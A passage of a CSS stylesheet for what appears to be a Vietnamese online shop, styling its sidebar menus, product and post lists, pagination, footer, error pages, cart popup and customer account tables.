    color: #69BD27;
}

.nav-side-menu li a i {
    padding-left: 10px;
    width: 20px;
    padding-right: 20px;
}

.nav-side-menu li:hover {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}

.sidebar-product .product {
    float: left;
    padding: 10px;
    margin: 0px;
    width: 100%;
    border-left: 1px solid #f0f0f0;
}

.sidebar-product .product .image {
    float: left;
    width: 80px;
}

.sidebar-product .product .des-product {
    padding: 0px 0px 0px 10px;
    float: left;
    width: calc(100% - 80px);
    text-align: left;
}

.sidebar-product .product .des-product h3 {
    height: auto;
}

.sidebar-product .product .des-product .price {
    display: block;
    align-items: center;
    justify-content: flex-start;
    text-align: left;
}

.box-category .main {
    position: relative;
    padding: 15px
}

.typical-products .product {
    margin: 0px;
    box-shadow: none;
    padding: 0px 5px
}

.typical-products .product p {
    text-align: justify;
    color: #6a6a6a;
    font-size: 14px;
    margin-bottom: 15px
}

.typical-products .owl-controls {
    height: inherit !important;
}

.typical-products .owl-controls .owl-pagination {
    top: 10px !important
}

.box-category .main ul.list li {
    background: #fff;
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 10px 0px;
    padding-bottom: 10px
}

.box-category .main ul.list li:last-child,
.box-category .main ul.list-post-latest li:last-child {
    margin-bottom: 0px;
    border-bottom: 0px;
    padding-bottom: 0px
}

.box-category .main ul.list li img {
    float: left;
    margin-right: 10px;
    width: 73px;
    border: 3px solid #eaeaea
}

.box-category .main ul.list li p {
    font-size: 13px;
    color: #676767;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
}

.box-category .main ul.list li p:hover {
    color: #1877f2
}

.box-category .main ul.list li a,
.box-category .main ul.list_post li a {
    text-decoration: none
}

.box-category .main ul.list li span {
    color: #1877f2;
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: bold
}

.box-category .main ul.list li span.price-old {
    text-decoration: line-through;
    padding-right: 10px;
    font-size: 14px;
    color: #a2a2a2;
    display: block;
    font-weight: normal
}

.box-category .main ul.list_post li span {
    color: #c7c7c7;
    font-size: 13px
}

.box-category .main ul.list_post {}

.box-category .main ul.list_post li {
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 15px 0px;
    padding-bottom: 13px;
}

.box-category .main ul.list_post li img {
    float: left;
    margin-right: 10px;
    width: 80px;
    height: 73px
}

.box-category .main ul.list_post li p {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
}

.box-category .main ul.list_post li p:hover {
    color: #eb474a
}

.box-category .main ul.online li {
    padding: 8px 0px;
    overflow: hidden
}

.box-category .main ul.online li:first-child {
    padding-top: 0px
}

.box-category .main ul.online li:last-child {
    padding-bottom: 0px
}

.box-category .main .support,
.box-category .main .link,
.box-category .main .search-adv,
.box-category .main .link2,
.box-category .main .online,
.box-category .main .feedback {
    font-size: 13px;
    overflow: hidden;
    padding: 0px
}

.box-category .main .support p,
.box-category .main .support span {
    font-size: 13px
}

.box-category .main .support span {
    padding-left: 10px
}

.box-category .main .support ul li a {
    width: auto !important
}

.box-category .main .support img {
    margin: 0px 5px 10px 0px !important;
    vertical-align: -18px !important;
    width: 100% !important
}

.box-category .main .link li {
    border-bottom: 1px dashed #e3e3e3;
    font-size: 13px;
    padding: 10px 0 10px 0px
}

.box-category .main .link li:first-child {
    padding-top: 0px
}

.box-category .main .link li:last-child {
    border-bottom: none;
    padding-bottom: 0px
}

.box-category .main .link li a {
    font-weight: 700;
    color: #333;
    text-decoration: none
}

.box-category .main .link2 p {
    font-size: 13px;
    margin: 0;
    padding: 10px 0
}

.box-category .main .online .red1 {
    color: red
}

.box-category .main .feedback {}

.box-category .main .feedback p {
    color: #d14d42
}

.box-category .main .feedback ul li {
    padding: 5px 0;
    color: #969696
}

.box-category .main .feedback a {
    float: right;
    color: #333;
    margin-top: 20px
}

.page_cart .cart_update {
    width: 100%;
    display: block;
    float: none
}

.phantrang {
    text-align: center;
}


ul.pagination {
    display: flex;
    width: 100%;
    text-align: center;
    border-radius: 0px;
    align-items: center;
    justify-content: center;
}

ul.pagination li {
    display: inline-block
}

ul.pagination li a {
    float: left;
    margin: 0 2.5px;
    width: 28px;
    background: #111111;
    text-align: center;
    height: 28px;
    font-size: 14px;
    line-height: 26px;
    color: #fff;
    border-radius: 0;
    border: 1px solid #111111 !important;
    text-decoration: none;
    border-radius: 3px !important;
    padding: 0;
}

ul.pagination>li:first-child {
    margin-right: 10px;
}

ul.pagination>li:first-child>a,
ul.pagination>li:last-child>a {
    border-radius: 0px
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus,
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
    background: #69bd27;
    color: #fff;
    border: 1px solid #69bd27 !important;
}

.collections_des_and_menu {
    margin-top: 20px;
    margin-bottom: 15px;
}

.collections_des_and_menu a {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #1877f2;
    margin-bottom: 10px;
    float: left;
    color: #fff;
    background-color: #1877f2;
    border-radius: 3px;
    margin-right: 10px;
}

.collections_des_and_menu a:hover,

.collections_des_and_menu a:focus {

    border-color: #1877f2;

    color: #1877f2;

    background-color: #fff
}



.collections_description h2 {

    border-bottom: #6F6F6F 1px dotted;

    padding-bottom: 5px;

    margin-top: 0;

    margin-bottom: 5px;

    font-size: 22px
}



.collections_description a {

    color: #1877f2
}

ul.support-html {}

ul.support-html li {
    border-bottom: 1px dotted #e5e5e5;
    padding: 10px 0px
}

ul.support-html li:last-child {
    border-bottom: none
}

ul.support-html li p {
    color: #eb6714;
    text-transform: uppercase;
    font-weight: bold
}

ul.support-html li p i {
    color: #eb6714;
    padding-right: 10px
}

ul.support-html li span {
    color: #676767;
    display: block;
    font-size: 13px
}

ul.support-html li span i {
    color: #676767;
    padding-right: 10px
}

ul.dv-html {
    color: #676767
}

ul.dv-html li {
    padding: 10px 0px
}

.hotline img {
    float: left;
    margin-right: 15px;
    text-align: center;
}

.hotline span {
    display: block;
    text-align: left;
    color: #5b6572;
    text-transform: uppercase
}

.hotline .number {
    color: #1877f2;
    font-size: 22px;
    font-weight: bold
}

#gallery-pic {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px
}

#gallery-pic.footer {
    margin-left: -15px;
    margin-right: -15px;
    background: none;
    padding: 0px;
    border: none
}

.box-category .main #gallery-pic {
    padding: 0px;
    margin-bottom: 0px
}

#gallery-pic p {
    font-size: 16px;
    color: #000000;
    margin: 8px 0px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

#gallery-pic .product .image .img-overflow {
    margin-bottom: 0px
}

#gallery-pic.footer .product p,
.box-category .main #gallery-pic .product p {
    display: none
}

#mediaplayer_video {
    position: relative;
    min-height: 100%
}

.fancybox-inner {
    width: auto !important;
    height: auto !important;
}

.main>.module_is_not_relevant {
    margin-top: 10px
}

.module_is_not_relevant {
    margin-top: 0px
}

.main>#email-newsletter {
    margin-bottom: 0px;
    padding: 10px
}

#email-newsletter h2,
#email-newsletter h3 {
    display: none
}

#email-newsletter {
    background: url('../assests/bgnewl.jpg') repeat;
    padding: 15px 20px 15px 20px;
    margin-bottom: 25px
}

#email-newsletter p {
    font-size: 13px;
    color: #fff;
    text-align: justify;
    clear: both
}

#email-newsletter form.submit_register_email ::-webkit-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email :-moz-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email ::-moz-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email :-ms-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email {
    width: 100%;
    margin-top: 10px;
    position: relative
}

#email-newsletter form.submit_register_email input[type=text] {
    color: #fff;
    width: 100%;
    margin: 0px;
    padding: 9px;
    border: 1px solid #f67527;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    border-radius: 0px;
    background: #ffba91
}

#email-newsletter form.submit_register_email input[type=submit] {
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 10px;
    font-weight: normal;
    border-radius: 0px;
    background: #000000
}

#email-newsletter form.submit_register_email input[type=submit]:hover {
    background: #000000
}

ul.tags-footer {
    overflow: hidden;
    text-transform: uppercase
}

ul.tags-footer li a {
    background: #181f28;
    color: #fff;
    float: left;
    display: block;
    padding: 8px 8px 6px 8px;
    margin: 0px 10px 10px 0px;
    font-size: 12px;
    font-weight: 700
}

ul.tags-footer li a:hover {
    background: #fc7700;
    color: #fff
}

.tag {
    margin-top: 10px;
    clear: both;
    overflow: hidden
}

.tag .tag-title {
    font-weight: bold;
    text-transform: uppercase;
    color: #3a3a3a;
    margin-bottom: 10px;
    display: inline;
    splay: block
}

.tag ul {
    margin-bottom: 10px;
    display: table
}

.tag ul li {
    float: left;
    margin-right: 10px;
    list-style: none
}

.tag ul li a {
    float: left;
    width: 100%;
    color: #3a3a3a;
    border: 1px solid #d4d4d4;
    padding: 5px 10px;
}

.tag ul li a:hover {
    background: #f0f0f0
}

#tag .tag-detail {
    padding: 15px 0px;
    overflow: hidden;
    margin: 10px 15px 0px 15px;
    background: #fff
}

#tag .tag-detail .img-blog img {
    border: 2px solid #d1d1d1;
    margin-bottom: 10px
}

#tag .tag-detail h2 {
    font-size: 25px;
    text-decoration: none;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
    font-weight: 400;
    color: #000000;
}

#tag .tag-detail .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
}

#tag .tag-detail p {
    text-align: justify;
    font-size: 14px;
    color: #807f7f;
    margin: 0;
    padding: 5px 0px
}

#box_search {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
}

#box_search .box_search_detail {
    margin-bottom: 20px;
    overflow: hidden;
}

#box_search #search-detail {
    clear: both;
    margin: 0px 0px 10px 0px
}

#box_search .all {
    top: 0px
}

#box_search .box_search_detail .img-blog img {
    margin-bottom: 10px
}

#box_search .box_search_detail h3 {
    font-size: 22px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important
}

#box_search .box_search_detail h3:hover {}

#box_search .box_search_detail p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0;
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

#box_search .box_search_detail .price {
    color: #1877f2;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

#box_search .box_search_detail .price .price-new {
    font-size: 17px;
    padding-right: 10px;
    color: #1877f2;
    margin-right: 10px;
    font-weight: bold
}

#box_search .box_search_detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    padding-right: 15px
}

.address {
    font-size: 13px;
    overflow: hidden
}

.address li {
    line-height: 25px
}

.address li a {
    color: #fff;
    text-decoration: none
}

.address li a:hover {
    text-decoration: underline
}

footer {
    clear: both;
    background: #111111;
    color: #ffffffc2;
}

footer .footer-center {
    padding: 50px 0px;
}

footer .footer-center ul li,
footer .footer-center ul li a {
    font-size: 14px;
    line-height: 1.3;
    color: #ffffffc2;
    margin-bottom: 10px;
    display: block;
}

footer .footer-center ul li:hover,
footer .footer-center ul li a:hover {
    color: #ffffff;
}

footer .footer-center p {
    padding: 2px 0px;
}

footer h3 {

    font-size: 17px;
    font-weight: 600;
    margin-bottom: 15px;
    color: #69bd27;
}

.footer-top {
    background: #ffffff;
    padding: 20px 0px;
}

.footer-top .box-footer {
    margin-bottom: 20px;
}

.footer-top .header {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 10px;
    border-bottom: 1px solid #e73c38;
    padding-bottom: 5px;
}

.list-menu {
    margin-bottom: 20px;
}

.ketnoi ul li {
    float: left;
    margin-right: 5px;
}

.ketnoi ul li a i {
    background: #e5e5e5;
    display: block;
    height: 40px;
    width: 40px;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    line-height: 40px;
    font-size: 19px;
    position: relative;
}

.ketnoi ul li a i.fa-facebook-f {
    background: #3b5998;
}

.ketnoi ul li a i.fa-youtube {
    background: #eb1a00;
}

.ketnoi ul li a i.fa-viber {
    background: #665cac;
}

.ketnoi ul li a i.fa-whatsapp {
    background: #25CC64;
}

.ketnoi ul li a i.fa-twitter {
    background: #1D9BF0;
}

.ketnoi ul li a i.fa-instagram {
    background: linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);
}

footer .ketnoi form {
    margin-top: 10px;
}

footer .ketnoi form .input-group button {
    color: #fff;
    background-color: #1877f2;
    border-color: #1877f2;
    height: 40px;
    padding: 9px 11px;
}

footer .ketnoi form .input-group button:hover {
    background-color: #739f38;
    border-color: #739f38
}

footer .ketnoi form .input-group input {
    height: 40px;
    border: 1px solid #e5e5e5;
}

footer .ketnoi form .input-group input:hover,
footer .ketnoi form .input-group input:focus {
    border-color: #1877f2;
    box-shadow: none;
    outline: none
}

footer .footer-copyright {
    background: #0000005c;
    padding: 10px 0px;
    color: #ffffff6b;
    font-size: 13px;
    text-align: center;
}

footer .footer-copyright a {
    color: #076c4a;
}

footer .footer-copyright select {
    width: 100%
}

#signup [type=text],
[type=password],
textarea {
    padding: 9px 5px
}

.search-adv-product {
    clear: both;
    overflow: hidden
}

.search-adv-product input[type=text] {
    width: 100%;
    padding: 8px 5px
}

.search-adv-product select {
    width: 100%
}

.search-adv-product [type=submit].button {
    width: auto;
    height: auto;
    float: none;
    text-align: center;
    margin: 5px auto 0px auto;
    display: block
}

.page_error_01 {
    background: url(../../../public/error_page/01.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_01 a {
    display: table;
    background: #1877f2;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 55%;
    margin-left: -70px;
}

.page_error_02 {
    background: url(../../../public/error_page/02.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_02 a {
    display: table;
    background: #1877f2;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 59%;
    top: 60%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_03 {
    background: url(../../../public/error_page/03.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_03 a {
    display: table;
    background: #1877f2;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 48%;
    top: 65%;
    margin-left: -70px;
    text-transform: uppercase
}

.page_error_04 {
    background: url(../../../public/error_page/04.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_04 a {
    display: table;
    background: #1877f2;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 65%;
    top: 70%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_05 {
    background: url(../../../public/error_page/05.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_05 a {
    display: table;
    background: #1877f2;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 80%;
    margin-left: -115px;
    text-transform: uppercase;
    font-weight: bold
}

a.btn-big {
    position: relative
}

.prev-big,
.next-big {
    position: absolute;
    top: 40%;
    font-size: 12px;
    color: #000000;
    border-radius: 3px;
    margin: 0px;
    padding: 6px 8px;
    background: #ffffff;
    border: 1px solid;
    opacity: 0.9;
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.prev-big {
    left: 0;
}

.next-big {
    right: 0;
}

.prev-big:before {
    content: "\f053";
}

.next-big:before {
    content: "\f054";
}

.detail .img-blog .img-detail .img-big,
.detail .img-blog .img-detail .imglist {
    float: left;
    width: 100%;
    position: relative;
}

.detail .img-blog .img-detail .img-big .item-big.active {
    opacity: 1;
    transition: opacity 0.5s ease-in-out;
    pointer-events: auto;
    position: relative;
    width: 100%;
}

.detail .img-blog .img-detail .img-big .item-big {
    opacity: 0;
    pointer-events: none;
    position: absolute;
}


.detail .img-blog .img-detail .img-big .item-big a {
    display: block;
    width: 100%;
    height: 100%;
}

.detail .img-blog .img-detail .img-big img {
    width: 100%;
    height: auto;
}

.detail .img-blog .img-detail .imglist {
    margin: 0 -4px;
}

.detail .img-blog .img-detail .imglist .item {
    width: 20%;
    padding: 0px 4px;
    float: left;
}

.detail .img-blog .img-detail .imglist .item a {
    display: block;
    border: 1px solid #e0e0e0;
}

.detail .img-blog .img-detail .imglist .item a img {
    width: 100%;
    height: auto;
    padding: 2px;
}

.detail .quantity-input {
    margin-bottom: 20px;
    clear: both;
    display: flow-root;
}

.detail .quantity-input input[type=number] {
    margin: 0px 0px 0px 5px;
    padding: 6px 5px;
    text-align: center;
    width: 60px;
    border: 1px solid #ebebeb;
    outline: none
}

.detail .quantity-input a {
    width: 100%;
    text-align: center;
    border-radius: 5px;
    display: inline-block;
    color: #ffffff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 700;
    padding: 15px;
}

.detail .quantity-input a:hover {
    background: #f89520;
}

.detail .quantity-input .bt_buynow {
    background: #1877f2;
}

.detail .quantity-input .bt_tragop {
    background: #33B3FD;
}

.buy_now_success {
    border: 1px solid green;
}

.buy_now_error {
    border: 1px solid red;
}

.popup-newcart {
    background: #FFF;
    text-align: left;
    max-width: 580px;
    margin: 10px auto;
    position: relative;
    clear: both;
    overflow-x: hidden
}

.popup-newcart .clearfix {
    clear: both;
    overflow: hidden;
}

.popup-newcart .mfp-close {
    color: #fff !important;
    margin: 5px 10px;
    width: inherit;
    height: inherit;
    line-height: 20px;
}

.popup-newcart .top-tit {
    background: #36414b;
    color: #fff;
    padding: 10px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}

.popup-newcart .pd-info {
    padding: 10px;
}

.popup-newcart .pd-info .img-frame {
    border: 5px solid #eee;
    max-height: 200px;
    overflow: hidden;
}

.popup-newcart .pd-info .img-frame img {
    width: 100%;
}

.popup-newcart .pd-info p {
    font-weight: bold;
    font-size: 14px;
}

.popup-newcart .pd-info .price-note {
    padding: 10px 0;
    display: block;
    clear: both;
    overflow: hidden;
    border-bottom: 1px dotted #e1e1e1;
}

.popup-newcart .pd-info .price-note .main-price {
    font-weight: bold;
    font-size: 22px;
    color: #159ec6;
}

.popup-newcart .pd-info .price-note .old-price {
    text-decoration: line-through;
    font-size: 12px;
    color: #666;
    line-height: 22px;
    padding-left: 10px;
}

.popup-newcart .pd-info .pd-note {
    font-size: 12px;
    padding-top: 10px;
    margin-bottom: 10px
}

.popup-newcart .pd-info .pd-note span {
    margin-right: 10px;
}

.popup-newcart .pd-info .total_div {
    clear: both;
    border-top: 1px dotted #e1e1e1;
    font-size: 12px;
    overflow: hidden;
    display: block;
    padding-top: 10px;
}

.popup-newcart .pd-info .total_div .bn_total_title {
    line-height: 23px;
    padding-top: -3px;
    display: inline-block;
    float: left;
    margin-right: 10px
}

.popup-newcart .pd-info .total_div .bn_sub_total {
    color: red;
    font-size: 19px
}

.popup-newcart .note-form {
    text-align: center;
    background: #fff;
    padding: 20px 0;
    font-size: 14px;
}

.popup-newcart .pd-form {
    padding: 0 30px 10px 30px;
    background: #f4f4f4;
    font-size: 12px;
}

.popup-newcart .pd-form .select-wrap {
    width: 100%;
    border: 1px solid #eee;
    background: #fff;
    padding: 1px;
}

.popup-newcart .pd-form .select-wrap select {
    width: 100%;
}

.popup-newcart .pd-form p.form-tit {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0;
}

.popup-newcart .pd-form ul.comp-order li {
    padding: 5px 10px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form ul.comp-order li span {
    width: 25%;
    float: left;
}

.popup-newcart .pd-form .row-form {
    padding: 5px 0;
    position: relative;
}

.popup-newcart .pd-form .row-form input[type="text"],
.popup-newcart .pd-form .row-form input[type="password"] {
    width: 100%;
    border: 1px solid #eee;
    padding: 5px 8px;
    margin: 0px;
    outline: none
}

.popup-newcart .pd-form .row-form label {
    line-height: 28px;
    font-weight: normal;
}

.popup-newcart .pd-form .row-form strong {
    line-height: 28px;
}

.popup-newcart .pd-form .row-form.radio-form {
    padding: 0;
    margin-bottom: 5px;
}

.popup-newcart .pd-form .row-form.radio-form label {
    cursor: pointer;
}

.popup-newcart .pd-form .row-form .content-pay {
    background: #fff;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 5px 15px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form .row-form .content-pay i.fa {
    font-size: 60px;
    color: #f1f2f2;
    margin: 10px 20px 0 0;
}

.popup-newcart .pd-form .row-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.popup-newcart .pd-form .row-form .content-pay .list-info {
    float: left
}

.popup-newcart .pd-form .row-form .content-pay .list-info strong {
    line-height: 16px;
}

.popup-newcart .pd-form .row-form .content-pay .list-info .notice .notice-header {
    font-weight: bold
}

.popup-newcart .pd-form .row-form span.warning {
    position: absolute;
    color: red;
    padding-left: 5px
}

.popup-newcart .pd-form .row-form.btn-buy,
.top-tit-buynow .row-form.btn-buy {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    padding-top: 10px;
}

.popup-newcart .pd-form .row-form.btn-buy input[type="submit"] {
    color: #fff;
    font-weight: bold;
    border: none;
}

.popup-newcart .pd-form.form-add {
    padding: 20px 60px;
}

.popup-newcart .pd-form.form-add p {
    padding-top: 10px;
}

.popup-newcart .pd-form.form-add input[type="submit"] {
    background: #fe6d4c;
    color: #fff;
    padding: 15px 30px;
    font-weight: bold;
    border: none;
    margin: 10px 0;
}

.popup-newcart .pd-form.form-add input[type="submit"]:hover {
    background: #333;
}

.popup-newcart input[type="radio"] {
    display: none;
}

.popup-newcart input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.popup-newcart input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.popup-newcart input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
}

.popup-newcart select {
    padding: 3px;
    margin: 0;
    background: #fff;
    color: #888;
    border: none;
    outline: none;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .popup-newcart select {
        padding-right: 18px;
    }
}

.popup-newcart .select-wrap {
    position: relative;
}

.popup-newcart .select-wrap:after {
    color: #aaa;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    right: 8px;
    top: 2px;
    padding: 0 0 2px;
    border-bottom: 1px solid #ddd;
    position: absolute;
    pointer-events: none;
}

.popup-newcart .select-wrap:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #48595e;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 5px;
    right: 5px;
}

.top-tit-buynow {
    padding: 5px 20px 15px 20px;
    background: #f4f4f4;
    font-size: 12px
}

.top-tit-buynow ul li {
    clear: both;
    overflow: hidden
}

.top-tit-buynow ul li.title-buynow {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0
}

.top-tit-buynow ul li label {
    font-weight: normal;
    line-height: 28px;
    width: 30%;
    float: left
}

.top-tit-buynow ul li span {
    font-weight: bold;
    width: 69%;
    float: left;
    padding-top: 4px;
}

.step3.top-tit-buynow {
    padding: 15px 20px
}

.step3.top-tit-buynow .buynow-msg {
    font-weight: bold
}

.step3.top-tit-buynow .buynow-msg.error {
    color: #ff3600
}

.user-client {
    padding: 20px;
    background: #fff
}

.user-client h4 {
    border-bottom: 1px dashed #d9d9d9;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden
}

.user-client h4 span {
    float: left;
    font-size: 25px
}

.user-client h4 ul {
    float: right
}

.user-client h4 ul li {
    float: left;
    font-size: 12px;
    margin-left: 15px;
    padding: 0;
}

.user-client h4 ul li a {
    color: #d44b1f
}

.user-client h4 ul li a i {
    padding-right: 5px
}

.user-client .main-inner {
    margin-bottom: 20px
}

.user-client .main-inner ul li,
.user-client ul li {
    padding: 5px 0px;
    font-size: 13px;
    color: #48595e
}

.user-client .main-inner ul li:last-child {
    margin-bottom: 15px
}

.user-client .main-inner ul.info-user-client li span,
.user-client .main-inner ul li span,
.user-client ul li span {
    width: 20%;
    display: inline-block
}

.user-client ul li span.old_password,
.user-client ul li span.user_password,
.user-client ul li span.user_repassword {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px;
}

.user-client .main-inner ul li span i {
    padding-right: 5px;
    font-size: 12px;
    width: 20px
}

.user-client .main-inner .box-user {
    padding: 15px;
    color: #fff
}

.user-client .main-inner .box-user i {
    float: left;
    font-size: 45px;
    margin-right: 15px
}

.user-client .main-inner .box-user .des-user span {
    font-size: 40px;
    font-weight: bold;
    display: block;
    line-height: 32px;
}

.user-client .main-inner .box-user .des-user small {
    font-size: 12px;
    display: block
}

.user-client .main-inner .box-user.color1 {
    background: #ff5252
}

.user-client .main-inner .box-user.color2 {
    background: #fcb333
}

.user-client .main-inner .box-user.color3 {
    background: #eee;
    color: #71b215
}

.user-client .main-inner .box-user.color4 {
    background: #2c6fc1
}

.user-client .main-inner p {
    color: #979797;
    font-size: 12px;
    float: left;
    width: 90%
}

.user-client .main-inner .add-address {
    float: right;
    background: #59be4b;
    padding: 5px;
    color: #fff;
    font-size: 12px;
    margin-bottom: 10px;
    cursor: pointer
}

.user-client ul li input[type=text],
.user-client ul li input[type=password] {
    margin: 0px
}

.user-client ul li.line-row {
    font-weight: bold;
    border-bottom: 1px dashed #d9d9d9
}

.user-client .main-inner ul input[type=submit].submit,
.user-client ul input[type=submit].submit {
    margin: 10px 0;
}

.user-client ul li select {
    width: 40%;
    margin: 0
}

.user-client ul li select.birthday {
    width: 13%
}

.user-client .main-inner .table-responsive,
#bill-detail .table-responsive {
    clear: both
}

.user-client .main-inner table.list-detail,
#bill-detail table.list-detail {
    width: 100%;
    background: #fff;
    margin-bottom: 15px;
    margin-top: 15px
}

.user-client .main-inner table.list-detail thead,
#bill-detail table.list-detail thead {
    background: #464b59;
    border: 1px solid #464b59
}

.user-client .main-inner table.list-detail thead tr,
#bill-detail table.list-detail thead tr {
    border-bottom: none
}

.user-client .main-inner table.list-detail thead tr th,
#bill-detail table.list-detail thead tr th {
    color: #fff;
    font-weight: normal;
    vertical-align: middle;
    border: none;
    padding: 12px 8px;
    font-size: 12px
}

.user-client .main-inner table.list-detail tbody,
#bill-detail table.list-detail tbody {
    border: 1px solid #e7e7e7
}

.user-client .main-inner table.list-detail tr:nth-child(2n),
#bill-detail table.list-detail tr:nth-child(2n) {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr,
#bill-detail table.list-detail .total-tr {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr td,
#bill-detail table.list-detail .total-tr td {
    padding: 15px 10px
}

.user-client .main-inner table.list-detail input[type=checkbox] {
    outline: none;
    border: none;
    margin: 0px
}

.user-client .main-inner table.list-detail tr td,
#bill-detail table.list-detail tr td {
    border: 1px dashed #e5e5e5;
    color: #86878a;
    font-size: 13px;
    vertical-align: middle
}

.user-client .main-inner table.list-detail tr td ul {
    display: inline-flex;
    overflow: hidden;
    width: 100%
}

.user-client .main-inner table.list-detail tr td ul li {
    float: left;
    margin-right: 10px !important;
    padding: 0px;
    border: none;
    margin-bottom: 0px
}

.user-client .main-inner table.list-detail tr td ul li a {
    display: table-cell;
    padding: 7px 10px;
    background: #eeeeee;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    text-align: center;
    color: #86878a;
    width: 33px
}

.user-client .main-inner table.list-detail tr td a {
    color: #86878a
}

.user-client .main-inner table.list-detail tr td a:hover {
    text-decoration: underline
}

.user-client .main-inner .block-action {
    margin-bottom: 15px
}

.user-client .main-inner .page {
    border-top: 1px dashed #e5e5e5
}

.user-client .main-inner ul.pagination {
    border-radius: 0px;
    text-align: left;
    margin: 10px 0px 0px;
    text-transform: uppercase;
    overflow: hidden;
    background: none;
    border: none;
    box-shadow: none;
    padding: 0px;
    width: inherit;
}

.user-client .main-inner ul.pagination li {
    color: white;
    padding: 0px !important;
    border: none !important;
    display: inline;
    margin: 0px;
}

.user-client .main-inner ul.pagination li a {
    border-radius: 0px;
    color: #86878a;
    border: none;
    font-size: 12px;
    background: none;
    margin-left: 5px;
    padding: 6px 12px;
}
